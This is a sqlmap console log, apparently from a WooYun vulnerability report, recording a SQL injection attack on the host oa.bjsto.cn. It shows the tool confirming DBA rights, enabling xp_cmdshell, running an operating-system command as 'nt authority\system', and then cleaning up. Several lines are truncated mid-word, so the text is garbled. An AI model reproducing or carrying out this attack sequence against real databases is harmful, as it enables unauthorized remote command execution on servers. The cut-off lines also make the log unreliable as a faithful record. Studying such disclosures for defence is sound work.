 [03:42:19] [INFO] adjusting time delay to 1 second due to good response tim
LOG
[03:42:32] [INFO] testing if current user is DBA
[03:42:32] [INFO] checking if xp_cmdshell extended procedure is available,
e wait..
[03:42:34] [INFO] xp_cmdshell extended procedure is available
[03:42:35] [INFO] testing if xp_cmdshell extended procedure is usable
[03:42:52] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] Y
[03:42:53] [INFO] retrieved: 2
[03:42:56] [INFO] retrieved: nt authority\system
[03:44:52] [INFO] retrieved:
command standard output: 'nt authority\system'
[03:45:00] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n] Y
[03:45:01] [INFO] database management system cleanup finished
[03:45:01] [WARNING] remember that UDF dynamic-link library files saved on
ile system can only be deleted manually
[03:45:01] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\oa.bjsto.cn'
[*] shutting down at 03:45:01
www.wooyun.org
F:\TOOLS\注入工具\sqlmap>